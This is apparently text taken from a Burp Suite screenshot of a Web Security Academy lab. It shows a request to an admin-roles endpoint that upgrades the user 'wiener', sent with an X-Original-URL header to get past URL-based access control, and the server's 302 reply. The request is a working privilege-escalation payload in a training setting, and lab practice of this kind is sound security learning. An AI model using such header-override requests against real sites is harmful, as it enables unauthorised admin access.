 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host:
0a6b00af048422d0c0f29f890022003a.web-security-academy.ne
t
3 Cookie: session=7xsImGdgxxYe00kRctNYSGCAOksOVAFp
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a6b00af048422d0c0f29f890022003a.web-security-ac
ademy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16 X-Original-URL: /admin
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers